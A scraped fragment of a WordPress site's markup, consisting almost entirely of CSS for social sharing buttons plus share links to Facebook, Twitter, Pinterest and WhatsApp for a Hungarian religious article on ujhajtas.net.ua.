                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #dd604a;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #dd604a;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #dd604a;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #dd604a;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #dd604a;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #dd604a;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fujhajtas.net.ua%2Fboldogok-a-tiszta-szivek-mert-k-meglatjak-istent%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Boldogok+a+tiszta+sz%C3%ADv%C5%B1ek%2C+mert+%C5%91k+megl%C3%A1tj%C3%A1k+Istent&url=https%3A%2F%2Fujhajtas.net.ua%2Fboldogok-a-tiszta-szivek-mert-k-meglatjak-istent%2F&via=%C3%9Aj+Hajt%C3%A1s" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ujhajtas.net.ua/boldogok-a-tiszta-szivek-mert-k-meglatjak-istent/&amp;media=https://ujhajtas.net.ua/wp-content/uploads/2015/01/images15_01_Schweitzer.jpg&description=Boldogok+a+tiszta+sz%C3%ADv%C5%B1ek%2C+mert+%C5%91k+megl%C3%A1tj%C3%A1k+Istent" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Boldogok+a+tiszta+sz%C3%ADv%C5%B1ek%2C+mert+%C5%91k+megl%C3%A1tj%C3%A1k+Istent %0A%0A https://ujhajtas.net.ua/boldogok-a-tiszta-szivek-mert-k-meglatjak-istent/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
